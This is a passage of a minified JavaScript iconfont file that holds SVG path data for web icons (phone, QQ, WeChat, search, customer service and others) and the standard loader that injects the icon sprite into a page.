469.6h123.1v30.8H659.8zM659.8 531.1h123.1v30.8H659.8zM659.8 592.7h123.1v30.8H659.8zM659.8 654.2h123.1V685H659.8zM659.8 715.8h123.1v30.8H659.8zM659.8 777.4h123.1v30.8H659.8zM659.8 838.9h123.1v30.8H659.8zM228.9 192.6h30.8v61.5h-30.8zM290.4 192.6h30.8v61.5h-30.8zM352 192.6h30.8v61.5H352zM228.9 284.9h30.8v61.6h-30.8zM290.4 284.9h30.8v61.6h-30.8zM352 284.9h30.8v61.6H352zM228.9 377.2h30.8v61.5h-30.8zM290.4 377.2h30.8v61.5h-30.8zM352 377.2h30.8v61.5H352zM228.9 469.6h30.8v61.6h-30.8zM290.4 469.6h30.8v61.6h-30.8zM352 469.6h30.8v61.6H352zM228.9 561.9h30.8v61.6h-30.8zM290.4 561.9h30.8v61.6h-30.8zM352 561.9h30.8v61.6H352zM228.9 654.2h30.8v61.6h-30.8zM290.4 654.2h30.8v61.6h-30.8zM352 654.2h30.8v61.6H352zM228.9 746.6h30.8v61.5h-30.8zM290.4 746.6h30.8v61.5h-30.8zM352 746.6h30.8v61.5H352z" fill="#157EFB" ></path></symbol><symbol id="icon-supervise" viewBox="0 0 1024 1024"><path d="M959.965003 223.038575v238.189392a533.078353 533.078353 0 0 1-33.91735 187.697336 601.553004 601.553004 0 0 1-235.501602 294.313007A549.525068 549.525068 0 0 1 512 1018.75241a549.397078 549.397078 0 0 1-178.546051-75.5141 600.913054 600.913054 0 0 1-235.501602-294.377002A532.630388 532.630388 0 0 1 64.034997 461.291962V223.038575a63.995 63.995 0 0 1 39.484916-59.13138l383.970002-158.963581a63.995 63.995 0 0 1 49.02017 0l383.970002 158.963581a63.995 63.995 0 0 1 39.484916 59.13138zM512 505.640497V95.880509L163.099258 241.341145V505.640497H512v415.327552a414.495618 414.495618 0 0 0 128.949926-59.38736 491.801578 491.801578 0 0 0 103.6719-96.056496 513.943848 513.943848 0 0 0 116.278916-259.819701H512z" fill="#262626" ></path></symbol><symbol id="icon-icon_bizcall_fill" viewBox="0 0 1024 1024"><path d="M42.669822 467.058438C87.982844 327.358723 185.172373 224.830605 349.340363 154.6318c164.16799-70.197782 336.529593-77.67201 453.111798-20.633947 64.544015 31.546483 105.297185 90.080621 118.809943 142.507668 13.052271 50.961672 9.442046 91.447758-32.032554 111.670336-34.886555 16.991999-135.095861 45.829791-190.31244 50.64547-38.114063 3.341095-65.676815-35.422767-81.97092-82.83459-1.12973-3.282766-4.897543-14.770402-5.943362-17.955954-11.105942-33.669844-17.126053-41.522696-28.681226-40.777729-1.787716 0.116657-7.723915 0.382717-9.658987 0.457418-26.592658 1.035586-86.208431 7.979742-151.189398 40.320311s-109.257379 71.569012-129.848347 97.165994c-4.524037 5.616928-5.164626 10.378371 0.620124 22.370496 2.561335 5.309936 17.336854 30.375821 19.518542 34.277688 25.325805 45.77351 28.622898 82.47848-0.289595 113.092731-22.318308 23.620977-118.027114 76.608795-155.571195 93.951789-25.987884 11.985986-49.545416 1.675152-69.855998-18.738783-7.986905-8.02886-13.957897-16.061814-17.021675-21.029966-3.789303-5.533017-9.143241-14.794961-14.82873-27.308972-22.677489-49.904597-30.422893-106.477057-11.526521-164.753322z m501.328963 268.931009c-44.180222 0-79.995939-35.815717-79.995939-79.995939s35.815717-79.995939 79.995939-79.995938 79.995939 35.815717 79.995939 79.995938-35.815717 79.995939-79.995939 79.995939z m0.149403 63.996546c79.525218 0 143.993508-64.46829 143.993508-143.993508s-64.46829-143.993508-143.993508-143.993508-143.993508 64.46829-143.993509 143.993508 64.46829 143.993508 143.993509 143.993508zM64.237023 745.178737c35.240619 24.505114 76.457346 31.200606 118.467136 11.825326 57.022715-26.340925 148.645458-79.918167 175.286212-108.114346 49.855478-52.788274 48.547693-117.941156 9.769504-188.027398-0.50449-0.902556-2.478448-4.319375-4.581342-7.950066 21.62553-19.361977 51.92665-40.228213 86.807065-57.587579 35.303041-17.570167 71.099315-27.587312 102.074793-31.663141l1.163499 3.532453c1.818415 5.505387 2.587941 7.818059 3.210112 9.625219 27.024493 78.634942 75.221192 132.140553 148.07036 125.755122 46.428426-4.049223 123.202996-23.196305 175.973874-41.922809 67.326385 46.118364 111.49842 123.571387 111.49842 211.34036 0 141.377938-114.609271 255.987209-255.987209 255.987208H256.011768c-102.95279 0.001023-186.978509-81.033571-191.774745-182.800349z"  ></path></symbol><symbol id="icon-icon_phone_fill" viewBox="0 0 1024 1024"><path d="M712.095247 943.979502c11.268648 0 22.665209-0.357134 34.186614-1.070378 47.828308-2.99931 91.844801-20.648272 130.780579-52.144614 12.463869-10.082636 23.89727-21.212114 33.969672-33.024138 5.28026-6.192026 9.768481-12.07706 13.22214-17.340947 6.682189-9.287527 12.933567-21.98164 16.474206-33.894971 6.558369-22.071691 3.242857-39.231513-9.852392-51.730175C896.421346 721.978339 754.173598 623.277386 723.32808 610.81147c-8.359388-3.366677-16.72287-5.058203-24.907273-5.058203-25.037233 0-46.653553 13.597693-72.641437 46.15725-3.169179 3.973498-5.870708 7.528464-11.69639 15.389502-28.707832 38.748513-37.21867 45.010123-60.340274 37.699623-41.980113-13.18837-78.5848-38.878472-130.074497-91.192955-49.612954-50.429553-67.871807-74.064856-83.013669-107.618043a310.865073 310.865073 0 0 0-4.118807-8.921183c-12.009522-24.935925-3.89982-37.915541 40.064484-75.255985 5.100158-4.347005 5.100158-4.347005 7.604188-6.501064 1.560542-1.351787 1.560542-1.351787 2.326999-2.01796 0.562818-0.49221 0.562818-0.49221 1.429558-1.254573 38.777165-34.043351 53.757345-76.277244 38.74749-105.756649C396.528082 247.264547 310.016753 122.107035 280.405341 95.049796c-26.02063-23.805172-62.85556-19.424398-108.398825 14.383592-15.417131 11.453866-31.911804 28.757974-46.309722 48.930409-26.954909 37.765115-42.164309 80.159668-44.986588 126.111233-9.058306 147.513682 71.770604 330.859453 206.178803 466.751446 126.662795 127.999233 269.669836 192.753025 425.206238 192.753026z"  ></path></symbol><symbol id="icon-icon_qq_fill" viewBox="0 0 1024 1024"><path d="M839.33007 695.478801c-7.863085 28.478612-26.018583 71.932286-67.12684 127.114073 68.774363 15.807011 88.398306 84.107583 65.25112 121.450073-16.312524 26.303063-53.652967 47.933709-118.054743 47.933709-114.547873 0-165.149341-30.974455-187.710172-52.589752-4.584412-4.687766-11.239995-6.959505-19.689435-6.975879-8.433066 0.016373-15.105023 2.288113-19.689435 6.975879-22.577205 21.615297-73.1623 52.589752-187.710172 52.589752-64.402799 0-101.742219-21.630646-118.054743-47.933709-23.14821-37.34249-3.523243-105.643062 65.25112-121.450073-41.108257-55.181787-59.263755-98.635461-67.12684-127.114073-28.28623 61.46898-67.827805 84.572164-82.248236 65.341171-11.809977-15.791661-15.562441-51.293223-14.338566-75.66019 6.688329-92.732008 68.464301-170.408111 104.188944-210.58209-4.958942-11.678994-17.014512-79.371722 29.558199-125.498272-0.081864-1.119497-0.065492-2.223644-0.065492-3.279696 0-182.118827 128.70736-313.184909 290.235221-313.777403 161.52786 0.592494 290.235221 131.658575 290.235221 313.777403 0 1.056052 0.032746 2.160199-0.065492 3.279696 46.589085 46.125527 34.518165 113.818255 29.558199 125.498272 35.724643 40.173978 97.516987 117.850082 104.188944 210.58209 1.223874 24.366967-2.512217 59.869552-14.338566 75.66019-14.420431 19.230993-53.962006-3.872191-82.248236-65.341171z"  ></path></symbol><symbol id="icon-icon_replieslist" viewBox="0 0 1024 1024"><path d="M288.708448 511.653099c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996546 63.996546 28.650527 63.996546 63.996546 63.996546zM544.695656 799.639093L334.174965 963.377294c-20.923542 16.274662-51.079352 12.504802-67.35299-8.419763a47.995107 47.995107 0 0 1-10.111289-29.468149V799.639093H160.714332c-53.018517 0-95.995331-42.97886-95.995331-95.995331V191.668321c0-53.016471 42.976814-95.995331 95.995331-95.995331h703.966103c53.018517 0 95.995331 42.97886 95.995331 95.995331v511.975441c0 53.016471-42.976814 95.995331-95.995331 95.995331H544.695656z"  ></path></symbol><symbol id="icon-icon_service_fill" viewBox="0 0 1024 1024"><path d="M393.860323 708.569958c30.760584 28.005844 72.744791 45.2506 119.02893 45.2506 47.653323 0 90.747817-18.280342 121.729436-47.76384 4.852518-4.618181 9.19236-0.943488 6.383384 5.559622-23.062252 53.394071-71.76344 90.202395-128.111797 90.202395-56.412824 0-105.159038-36.891212-128.189567-90.381473-2.777253-6.447852 3.288906-8.211009 9.159614-2.867304z m150.138462 283.406698h-31.998785c-53.016471 0-95.995331-28.652574-95.995331-63.996547s42.97886-63.996546 95.995331-63.996546c50.362015 0 91.666746 25.854854 95.67606 58.740846 150.146649-25.059745 270.800589-137.244804 308.231083-282.82546a80.608899 80.608899 0 0 1-3.926426 0.095167c-10.710946 0-20.930705-2.104941-30.266327-5.92392-18.780739 36.022425-42.75271 68.949348-70.934563 97.806584-30.67258 31.407314-66.216097 12.872169-39.181371-35.307134 11.158131-19.885909 20.144806-41.281195 23.882944-62.691831 17.640776-101.021811-23.242354-230.245941-43.405579-271.692912-21.869077-44.951795-67.218938-113.927749-83.934645-110.053512-31.391964 7.274684 0 82.539878-72.322165 130.703831-46.823422 31.182186-255.009951 52.913117-304.019155 69.755713-31.875988 10.954493-60.526515 51.714825-65.544809 79.966263-8.257058 46.476521 3.086291 130.620943 23.393803 166.015058 3.541663 6.173606 7.361665 12.205996 11.359722 18.061354 31.637558 46.335305 1.589195 60.692291-27.517727 34.647102-36.361139-32.537044-66.903759-71.351048-89.895403-114.719788-0.438998-0.828878-0.87595-1.658779-1.308808-2.490728-9.336646 3.818979-19.555381 5.92392-30.266328 5.92392-44.180222 0-79.995939-35.815717-79.995939-79.995939v-95.995331c0-40.223097 29.686113-73.511247 68.343552-79.153758 29.232788-199.552895 202.391547-352.825744 411.634128-352.825744s382.40134 153.272849 411.634128 352.825744c38.657438 5.641487 68.343551 38.930661 68.343551 79.153758v95.995331c0 3.945869-0.285502 7.824199-0.837065 11.616572-14.266935 234.548944-209.006198 420.361907-447.143876 420.361907z"  ></path></symbol><symbol id="icon-icon_more" viewBox="0 0 1024 1024"><path d="M512 416.681074c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m-351.983563 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m703.966103 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331"  ></path></symbol><symbol id="icon-icon_next_arrow" viewBox="0 0 1024 1024"><path d="M905.148102 639.438461c12.647041 12.365632 12.551874 32.082696-0.342808 44.161802l-53.724599 50.324152c-12.836353 12.023848-33.491789 11.748578-46.177715-0.654916l-273.051863-266.96830699c-12.667507-12.385075-32.915667-12.005428-45.26595 0.89129899L220.74761301 744.770438c-12.332886 12.877285-32.516578 13.35619301-45.04082201 1.10926401l-56.909128-55.64739201c-12.54266399-12.264325-12.401448-32.388664 0.008187-44.645826l371.605459-367.036397c12.546757-12.392238 32.975019-12.409634 45.61694401-0.048095L905.148102 639.438461z"  ></path></symbol><symbol id="icon-icon_qq" viewBox="0 0 1024 1024"><path d="M703.746092 991.976656c-87.12122 0-151.618163-18.280342-191.771675-54.357002-40.99774 36.326347-105.213273 54.357002-191.709253 54.357002-86.683245 0-122.68111-37.592177-136.431275-59.997466-15.999392-26.076912-17.749246-60.356646-4.624321-91.714841 9.030677-21.639856 24.311709-39.576367 43.903929-52.294017a462.004329 462.004329 0 0 1-20.436448-35.701107c-16.21838 17.452487-33.935903 27.983331-51.372018 29.826306-17.779945 1.890047-33.435507-5.015224-43.654242-18.780738-21.530362-29.030174-20.030196-81.167624-19.530822-91.323939 4.750187-66.684772 36.154431-134.868687 93.432972-203.428156-4.687766-30.420847-2.405793-80.746022 30.248931-120.915907C216.208227 167.483502 343.732645 32.631188 511.881296 32.021298c168.523181 0.608867 296.111045 135.63412 300.360836 315.625493 32.654724 40.169885 34.904974 90.496084 30.217209 120.915907 57.278541 68.559469 88.682785 136.696312 93.402273 202.771194 0.562818 10.859325 1.968841 63.012126-19.467377 91.964528-10.281157 13.780865-26.092261 20.670785-43.684942 18.796088-17.436114-1.843998-35.154661-12.374842-51.372018-29.826306-5.655813 11.06194-12.405541 22.983457-20.436448 35.701107 19.593244 12.7023 34.873252 30.638811 43.903929 52.278667 13.123902 31.358195 11.374048 65.653279-4.62432 91.74554-13.753235 22.390963-49.751101 59.983139-136.434346 59.98314zM507.97329 933.900959c0.124843 0.124843 0.249687 0.249687 0.37453 0.359181-0.12382-0.124843-0.248663-0.233314-0.37453-0.359181z m8.905834-0.827855c-0.249687 0.26606-0.531096 0.515746-0.812505 0.780783 0.281409-0.249687 0.562818-0.499373 0.812505-0.780783z m-4.936429-60.684104c21.154809 0.047072 34.123168 8.858762 41.279149 16.264429 14.718213 14.217816 54.93517 39.326681 150.524248 39.32668 57.59065 0 76.43381-20.608364 81.870636-29.467125 5.062296-8.218172 5.124717-21.717627 0.156566-33.576723-3.90596-9.296737-14.31196-25.827225-40.404222-31.873941a32.064276 32.064276 0 0 1-22.811542-20.092617 32.009018 32.009018 0 0 1 4.281513-30.077016c35.935444-48.731888 50.810223-85.683475 56.93471-108.104114a32.011064 32.011064 0 0 1 28.31079-23.436782c13.936407-1.109264 26.092261 6.374174 31.685653 18.608824 9.312086 20.421098 18.780739 33.013905 25.873274 40.264029 1.812275-9.484002 3.000334-22.13923 2.343371-35.029818-3.937682-55.122435-33.686217-114.900913-88.370677-176.960341a32.027437 32.027437 0 0 1-5.499247-33.576723c2.312672-7.031137 9.187243-52.450583-20.468171-82.074274a32.094976 32.094976 0 0 1-9.249665-25.498743C748.337683 208.655204 646.685515 96.520287 511.880273 96.019891c-134.556579 0.500397-236.207723 112.635313-236.207723 260.862239 0 8.484232-3.312442 19.686365-9.312086 25.686009-29.65439 29.639041-22.779819 75.074859-20.217461 82.792634 3.624551 10.812253 1.812275 24.311709-5.749957 32.873712-54.68446 62.059428-84.432994 121.822556-88.4024 177.648003-0.62524 12.467963 0.562818 24.935925 2.343372 34.357505 7.124258-7.265474 16.59291-19.84293 25.904996-40.279378 5.625114-12.233626 17.936511-19.701714 31.685653-18.608824a32.010041 32.010041 0 0 1 28.310789 23.436782c6.124488 22.420639 20.999266 59.372226 56.934711 108.104114a32.004925 32.004925 0 0 1 4.281513 30.077016 32.058137 32.058137 0 0 1-22.811542 20.092617c-26.061562 6.046716-36.498262 22.577205-40.404222 31.889291-4.937452 11.859096-4.90573 25.342178 0.156566 33.545 5.436826 8.874111 24.279986 29.482475 81.870636 29.482475 95.558379 0 135.836735-25.124214 151.305031-40.092113 6.313799-6.592139 19.250436-15.4509 40.374546-15.497973z"  ></path></symbol><symbol id="icon-icon_search" viewBox="0 0 1024 1024"><path d="M423.401126 711.417819c159.050436 0 287.985993-128.935558 287.985994-287.985994S582.451562 135.445832 423.401126 135.445832 135.415133 264.381389 135.415133 423.431825s128.935558 287.985993 287.985993 287.985994z m270.491551-62.74709l43.980677 43.980677c10.705829-2.819209 22.590508-0.035816 30.780027 8.153704l169.866782 169.866782c18.708084 18.708084 18.809391 48.938596-0.065491 67.813479-18.7439 18.7439-49.136094 18.741853-67.813479 0.065492L700.774411 768.68408c-8.360412-8.360412-11.131525-20.180622-8.229428-30.855752l-43.90393-43.904952c-61.037145 50.880831-139.563616 81.490989-225.238904 81.490989-194.394409 0-351.983563-157.588131-351.983563-351.983563S229.006717 71.448262 423.401126 71.448262s351.983563 157.588131 351.983563 351.983563c0 85.676311-30.610158 164.201759-81.492012 225.238904z"  ></path></symbol><symbol id="icon-icon_wechat" viewBox="0 0 1024 1024"><path d="M480.273415 353.323071c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.307282 47.589878-47.589878 47.589878z m-222.086098 0c-26.282596 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.306258 47.589878-47.589878 47.589878z m464.466404-47.564295a399.151839 399.151839 0 0 0-4.430916-0.025583c-20.759813 0-41.097 1.647523-60.860113 4.807492-37.747719-103.247502-151.84329-179.303712-288.131303-179.303712-167.45178 0-301.401538 114.813932-301.401538 253.81166 0 71.990614 35.929304 139.478681 98.44001 187.514721a31.729655 31.729655 0 0 1 11.567453 32.355919l-19.032472 81.68644 105.269556-54.822606a31.724539 31.724539 0 0 1 22.09932-2.701528c26.76662 6.462179 54.636365 9.777691 83.058694 9.77769h0.428766a290.275129 290.275129 0 0 0 10.526751 63.312978c-3.638877 0.093121-7.291057 0.140193-10.955517 0.140193-29.30135 0-58.165748-3.003404-86.151125-8.886391l-156.183132 81.33647c-24.046672 12.523221-51.705616-8.933463-45.553499-35.338856l30.207999-129.649826C43.754526 551.032992 4.375657 470.961328 4.375657 385.049656c0-176.399569 164.342975-317.26483 364.854709-317.26483 169.34285 0 312.887127 100.474342 353.423355 237.97395z m90.747817 301.376978c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.306258 47.589878-47.589878 47.589878z m-190.358489 0c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.307282 47.589878-47.589878 47.589878z m237.063207 207.569476a31.726585 31.726585 0 0 1 11.728112-34.288944c53.319369-39.149649 84.33578-96.250134 84.335781-157.417239 0-112.948445-105.7106-206.222805-237.949391-206.222805s-237.94939 93.27436-237.94939 206.222805 105.7106 206.222805 237.94939 206.222805c19.938098 0 39.532365-2.125407 58.480926-6.282077a31.730679 31.730679 0 0 1 20.985964 2.612501l76.435856 38.217416-14.017248-49.064462z m94.844112 100.979856c7.583722 26.543539-20.00359 49.438992-44.693922 37.092803l-131.196041-65.598021c-19.874653 3.641947-40.229237 5.494131-60.838623 5.494131-165.637458 0-301.401538-119.792317-301.401538-269.675976S552.585347 353.323071 718.221782 353.323071s301.401538 119.792317 301.401537 269.674952c0 74.875315-34.238802 144.482649-92.689028 194.632839l28.016077 98.054224z"  ></path></symbol><symbol id="icon-icon_voipphone" viewBox="0 0 1024 1024"><path d="M575.996546 512c-35.344996 0-63.996546-28.652574-63.996546-63.996546s28.652574-63.996546 63.996546-63.996547c35.344996 0 63.996546 28.652574 63.996547 63.996547s-28.65155 63.996546-63.996547 63.996546z m-20.175505 268.895193C407.166373 739.677443 289.712311 621.813035 246.930949 470.258317c-7.549953-31.902594 0.641613-55.479569 19.97903-73.405847 2.205225-2.044566 8.238638-7.150864 7.343245-6.371104 5.210675-4.538363 10.078543-8.491395 18.423605-15.077394 2.600221-2.050706 2.600221-2.050706 5.134951-4.053316 19.160385-15.159258 27.41642-23.335475 31.112601-31.02255 4.465708-9.287527-8.137331-45.497217-37.347606-82.96762-34.562167-44.335764-64.004733-65.345264-89.534176-65.345264-23.75196 0-36.957727 13.716396-61.117986 72.953545-12.670577 31.066553-15.045671 107.311051-8.587586 150.127206 5.485945 36.374442 25.293059 107.856473 42.929742 149.760862 72.115458 171.346483 228.678236 294.294676 414.019455 323.590909 90.163509 14.07967 181.086311 7.721869 206.209502-13.641695 25.185612-21.416775 37.484729-38.672788 37.484729-45.60671 0-21.046339-26.907836-63.288418-64.754816-93.459579-36.870746-29.393447-72.370261-42.030255-81.143065-37.717019-6.478552 3.185552-13.401218 9.604752-23.189142 21.688974-2.769067 3.418866-19.668968 25.429159-25.726941 32.834826-24.171516 30.673603-42.252313 37.231973-82.34545 28.348652z m32.237216-68.156286l0.445138-0.553609c4.986571-6.065136 22.099321-28.355815 25.660426-32.752961 15.123442-18.671245 28.059056-30.665417 44.680618-38.838564 37.784558-18.580171 94.888114 1.746784 149.275815 45.104268 51.608402 41.142026 88.85777 99.619882 88.857771 143.501298 0 31.374568-21.608134 61.694107-60.024072 94.360088-44.155662 37.547151-149.83761 44.937468-257.598916 28.109198C372.054691 918.901337 196.977233 781.412986 116.282377 589.68122 96.553033 542.806633 75.323523 466.190675 69.056795 424.641373c-8.022721-53.18941-5.323239-139.869584 12.610203-183.840028 32.905434-80.679507 63.813375-112.782669 120.375601-112.78267 50.197262 0 94.485955 31.603789 140.006708 89.996711 42.73122 54.815443 62.723553 112.252597 44.550658 150.046364-9.370415 19.487843-22.293749 32.284287-49.081858 53.477982-2.62171 2.071172-2.62171 2.071172-5.193279 4.099365-7.579629 5.983271-11.824303 9.429767-16.043395 13.104459-0.081864 0.071631-4.912893 4.15974-5.865591 5.042853-3.076058 2.850931-3.216251 3.255137-1.554402 10.403954 36.385698 128.806621 137.045259 229.818199 262.395152 264.621866 14.366196 3.165086 7.592932 5.64865 16.801665-6.073322z m147.93119-232.737692c0-106.033965-85.956697-191.990662-191.990662-191.990662-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c141.377938 0 255.987209 114.609271 255.987208 255.987209 0 17.672498-14.326287 31.998785-31.998784 31.998785-17.671475 0.001023-31.997762-14.325263-31.997762-31.997762z m159.991878 0c0-194.394409-157.588131-351.983563-351.98254-351.983563-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c229.739405 0 415.980109 186.240705 415.980109 415.98011 0 17.672498-14.326287 31.998785-31.998785 31.998785s-31.998785-14.325263-31.998784-31.997762z"  ></path></symbol></svg>',m=(m=document.getElementsByTagName("script"))[m.length-1].getAttribute("data-injectcss");if(m&&!c.__iconfont__svg__cssinject__){c.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(c){console&&console.log(c)}}function p(){t||(t=!0,h())}l=function(){var c,l,a;(a=document.createElement("div")).innerHTML=o,o=null,(l=a.getElementsByTagName("svg")[0])&&(l.setAttribute("aria-hidden","true"),l.style.position="absolute",l.style.width=0,l.style.height=0,l.style.overflow="hidden",c=l,(a=document.body).firstChild?(l=a.firstChild).parentNode.insertBefore(c,l):a.appendChild(c))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(l,0):(a=function(){document.removeEventListener("DOMContentLoaded",a,!1),l()},document.addEventListener("DOMContentLoaded",a,!1)):document.attachEvent&&(h=l,i=c.document,t=!1,(z=function(){try{i.documentElement.doScroll("left")}catch(c){return void setTimeout(z,50)}p()})(),i.onreadystatechange=function(){"complete"==i.readyState&&(i.onreadystatechange=null,p())})}(window);